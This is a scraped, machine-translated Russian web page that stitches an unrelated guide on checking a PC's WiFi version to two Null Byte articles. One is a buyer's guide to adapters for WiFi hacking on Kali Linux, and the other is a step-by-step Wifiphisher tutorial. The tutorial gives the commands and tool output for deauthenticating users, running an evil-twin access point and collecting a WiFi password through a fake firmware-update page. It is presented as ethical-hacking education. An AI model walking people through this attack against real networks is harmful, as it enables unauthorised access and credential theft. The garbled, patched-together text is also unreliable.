





4. Вы должны увидеть WiFi вашего ПК адаптер и его версия. На снимке экрана ниже показан ПК с Windows 10 с WiFi-адаптером Realtek RTL8723BE Wireless LAN 802.11n PCI-E NIC.

Часть имени адаптера 802.11n указывает на то, что ПК поставляется с 4-м поколением Wi-Fi (т.е.e WiFi 4), как указано в Таблица 1 . над.

5. Вы также можете дважды щелкнуть адаптер Wi-Fi, чтобы получить более подробную информацию о Wi-Fi вашего компьютера.



Получение версии WiFi в Linux

Чтобы получить версию WiFi вашего ноутбука в любом дистрибутиве Linux, таком как Ubuntu, просто откройте терминал и запустите sudo lshw -C network . Это отобразит информацию об оборудовании о сетевых устройствах на вашем ПК. Обратите внимание на беспроводной интерфейс в описании ключа.Тогда возьмите модель продукта чуть ниже. В моем случае это «Двухдиапазонный беспроводной AC 3168NGW», в котором четко указано, что это маршрутизатор 802.11ac. Вы можете найти в Google название модели и узнать больше о конкретном устройстве.

Опять же,

- Wi-Fi 1 = 802.11b

- Wi-Fi 2 = 802.11a

- Wi-Fi 3 = 802.11g

- Wi-Fi 4 = 802.11n

- Wi-Fi 5 = 802.11 ac

У вас есть вопросы или дополнительные советы? Пожалуйста, оставьте это в разделе комментариев; мы будем более чем счастливы прочитать их и помочь.

В противном случае вы также можете узнать больше о WiFi 6 и о том, как перейти с WiFi 5 (802.11ac) на WiFi 6 (802.11ax).

Связанные

.Купите лучший беспроводной сетевой адаптер для взлома Wi-Fi в 2019 году «Null Byte :: WonderHowTo

Чтобы взломать сеть Wi-Fi с помощью Kali Linux, вам понадобится ваша беспроводная карта для поддержки режима мониторинга и внедрения пакетов. Не все беспроводные карты могут это делать, поэтому я собрал список лучших беспроводных сетевых адаптеров 2019 года для взлома на Kali Linux, чтобы вы начали взламывать как WEP, так и WPA Wi-Fi сети.

Взлом Wi-Fi для начинающих

Kali Linux - безусловно, лучший поддерживаемый дистрибутив для взлома для новичков, а взлом Wi-Fi на Kali (ранее называвшийся BackTrack) - это то место, где я начал свой собственный путь к взлому.Вы быстро поймете, что для взлома Wi-Fi необходим адаптер беспроводной сети, поддерживающий внедрение пакетов и режим мониторинга. Без одного многие атаки невозможны, а для успеха немногих, которые работают, могут потребоваться дни. К счастью, есть несколько хороших адаптеров на выбор.

Ряд сетевых адаптеров, совместимых с Kali Linux. Изображение SADMIN / Null ByteЕсли вы новичок во взломе Wi-Fi, платформа для взлома Kali Pi от Null Byte - отличный способ начать взламывать Kali Linux за небольшие вложения.Любой из беспроводных сетевых адаптеров в этом списке можно объединить с Raspberry Pi для создания собственного компьютера для взлома Wi-Fi.

Raspberry Pi с поддерживаемой сетью - это мощная недорогая платформа для взлома Kali Linux. Изображение предоставлено SADMIN / Null ByteЧто такого хорошего в беспроводных сетевых адаптерах? Поменяв местами антенну или тип адаптера, мы можем работать с разными типами сетей. Мы даже можем нацеливаться на удаленные сети, добавив специальные сверхдальние направленные антенны, такие как антенна Yagi (91 доллар США.99).

Наборы микросхем, поддерживаемые Kali Linux

Так как же выбрать лучший беспроводной сетевой адаптер для взлома? Если вы взламываете Kali, определенные наборы микросхем (чип, который управляет беспроводным адаптером) будут работать без особой или какой-либо настройки.

Набор микросхем Atheros AR9271 внутри сети ALFA AWUS036NHA. Изображение из сценария обслуживания / WikidevНаборы микросхем, которые работают с Kali, включают:

- Atheros AR9271

- Ralink RT3070

- Ralink RT3572

- Realtek 8187L (беспроводные адаптеры G

- )

RTL8812AU (впервые в 2017 году) - мое исследование также показывает, что Ralink RT5370N совместим

В 2017 году Kali Linux начала поддерживать драйверы для беспроводных чипсетов RTL8812AU .Эти драйверы не являются частью стандартного ядра Linux и были модифицированы для возможности внедрения. Это большое дело, потому что этот набор микросхем является одним из первых, кто поддерживает 802.11 AC, что позволяет применять беспроводные атаки, связанные с внедрением, в этот стандарт.

Адаптеры, совместимые с Kali Linux. Изображение SADMIN / Null ByteАдаптеры, которые используют набор микросхем Ralink RT3070

Alfa AWUS036NH 2,4 ГГц (31,99 долл. США на Amazon)

Alfa AWUS036NH - это адаптер ab / g / n с абсурдным диапазоном .Это усиливается всенаправленной антенной и может быть соединено с антенной Yagi (29,95 доллара США) или Paddle (23,99 доллара США) для создания направленного массива.

AWUSO36NH. Изображение SADMIN / Null ByteAlfa AWUS036NEH 2,4 ГГц ($ 29,99 на Amazon)

Если вы ищете более компактный беспроводной адаптер, который можно подключать через USB, Alfa AWUS036NEH - это мощный адаптер b / g / n, тонкий и не требующий использования кабеля USB.

AWUS036NEH, относительно компактен с большим радиусом действия. Изображение предоставлено SADMIN / Null BytePanda PAU05 2,4 ГГц (13,99 долларов США на Amazon)

Иногда вам нужен более скрытый вариант, который все еще достаточно мощный, чтобы взламывать сети, не беспокоясь о подключении большой подозрительной сети переходники. Рассмотрим г / н PAU05, ласково прозванный «El Stubbo» и ставший личным фаворитом как за его низкий профиль, так и за его агрессивные характеристики на коротких и средних дистанциях. Учтите это, если вам нужно собрать сетевые данные, не включая все в несколько блоков.

Заметка о Panda от одного из наших читателей: Panda PAUO5 на Amazon не выполняет инъекцию пакетов. Кажется, теперь они поставляются с неподдерживаемым набором микросхем (RT5372), поэтому убедитесь, что у вас правильный набор микросхем!

PAU05, сверхнизкопрофильный вариант, один из моих любимых. Изображение SADMIN / Null ByteАдаптеры, использующие набор микросхем Atheros AR9271

Alfa AWUS036NHA 2,4 ГГц (37,69 долл. США на Amazon)

Alfa AWUS036NHA является моим текущим сетевым адаптером большой дальности и стандартом Сужу о других дальнобойных переходниках.Для приложений с большим радиусом действия это в сочетании со смехотворно большим адаптером (9,99 доллара США) представляет собой стабильный, быстрый и хорошо поддерживаемый адаптер беспроводной сети b / g / n.

AWUS036NHA с отличными дальнобойными характеристиками. Изображение SADMIN / Null ByteTP-LINK TL-WN722N 2,4 ГГц (14,99 долл. США на Amazon)

Этот компактный корпус, который любят новички и опытные хакеры, является одним из самых дешевых, но может похвастаться удивительно впечатляющей производительностью. При этом только v1 этого адаптера будет работать с Kali Linux .Версия v2 этого адаптера - это другой набор микросхем, поэтому обязательно проверьте, какой у вас!

ВНИМАНИЕ: Только версия ONE этого адаптера будет работать с Kali. Изображение SADMIN / Null ByteАдаптеры, использующие набор микросхем Ralink RT5370N

Антенна Wi-Fi Detroit DIY Electronics для Raspberry Pi (11,99 долларов США на Amazon)

Пока я не тестировал этот адаптер, совместимый с IEEE 802.11n лично чипсет поддерживается в Kali и поддерживает режим монитора.Для чрезвычайно компактного адаптера с креплением для внешней антенны для замены разных типов антенн, Detroit DIY Electronics Wifi Antenna For Raspberry Pi - хороший вариант для начала.

Компактный вариант от Detroit Electronics. Изображение предоставлено Detroit ElectronicsАдаптеры, использующие набор микросхем Realtek RTL8812AU (новый)

Широкополосный беспроводной адаптер USB 3.0 Alfa AWUS036ACH 802.11ac AC1200 с внешней антенной (59,99 долларов США на Amazon)

Поддержка в 2017 г. , Alfa AWUS036ACH - это зверь, с двумя антеннами и 2.4 ГГц 300 Мбит / с / 5 ГГц 867 Мбит / с - совместимость со стандартом 802.11ac и a, b, g, n. Я обнаружил, что это новейшее предложение, совместимое с Kali, поэтому, если вы ищете самый быстрый и самый длинный диапазон, это будет адаптер для начала.

Чтобы использовать это, вам может потребоваться сначала запустить следующее.

apt update

apt install realtek-rtl88xxau-dkms

Это установит необходимые драйверы, и все будет в порядке.

Alfa AWUS036ACH, готовый взломать 802.11ac. Изображение с веб-сайта AlfaДругие варианты

Во время моего исследования я также наткнулся на следующие адаптеры с поддерживаемыми наборами микросхем, но только отрывочные свидетельства внедрения пакетов и режима мониторинга. Если вы любите приключения, вы можете выбрать один из следующих поддерживаемых адаптеров, упомянутых в комментариях, как он работает для вас.

WiFi Module 4 (27,95 долларов США) от Hard Kernel использует поддерживаемый набор микросхем Ralink RT5572, который добавляет возможности 5 ГГц, а также работает в 2.4 ГГц.

Сверхкомпактным вариантом является также модуль WiFi 0 (7,95 долл. США), также от Hard Kernel, на базе набора микросхем Ralink RT5370N.

Некоторые из лучших беспроводных сетевых адаптеров для взлома. Изображение SADMIN / Null ByteНа этом мой обзор беспроводных сетевых адаптеров для взлома в 2019 году завершен. Есть фаворит, которого я не перечислил? Оставьте комментарий и свяжите нас с ним.

Не пропустите: Как выбрать проверенный в полевых условиях беспроводной адаптер, совместимый с Kali Linux

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру в области хакерства с помощью нашего пакета обучения Premium Ethical Hacking Certification Bundle 2020 в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (скидка 90%)>

Обложка и скриншоты от SADMIN / Null Byte .Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo

В то время как взлом паролей и PIN-атаки установки WPS привлекают много внимания, атаки социальной инженерии на сегодняшний день являются самым быстрым способом получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не введут пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.

Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа в систему, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.

Незнание того, насколько надежен пароль, на который вы нападаете, может расстраивать, потому что инвестирование времени и вычислительной мощности, задействованных в атаке по словарю или грубой силе, может сделать бессмысленную атаку огромной тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.

Знает ли средний пользователь, как выглядит страница входа на его Wi-Fi роутер? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, по-прежнему вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа в систему выглядит немного иначе?

Вифифишер считает, что ответ - «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого двойника, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для включения обновления прошивки, что объясняется как причина, по которой Wi-Fi перестал работать.

Обновление прошивки от ада

Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.

Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которой может присоединиться любой. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.

После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства повторно подключаются к сети, теперь они более безопасны благодаря установленному обновлению.

Легкий доступ с помощью Bossy Update

Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите нацелиться.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в каком-то неопределенном режиме обновления.

Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается в соответствии с производителями маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, пока не торопится. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.

Что вам понадобится

Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.

Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.

Шаг 1. Установка Wifiphisher

Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.

~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте 'apt autoremove', чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:

~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто введя имя программы в окне терминала.

Шаг 2. Просмотрите флаги Wifiphisher

У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, вы можете увидеть на его странице --help , что у него есть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.

~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее захваченный с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа изменяла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети

Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного мониторинга, если вы этого не сделаете сами.

Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N - 802.11n - 150 Мбит / с - 2,4 ГГц - 5 дБи Антенна

Шаг 4: Запуск сценария

Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавьте имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.

Чтобы запустить сценарий, я выполню следующую команду.

~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .

Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Команда исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ —————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.

Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с использованием OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которая может использоваться для передачи полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.

Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.

Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.

Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой Близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Скрипт завершится и представит вам только что введенный пароль.

[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Подписывайтесь на нас: https://twitter.com/wifiphisher [+] Ставьте нам лайки: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застревают за этим ужасным медленным фальшивым экраном загрузки.

Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.

Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.

Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную хакерскую карьеру с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (90% скидка)>

Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .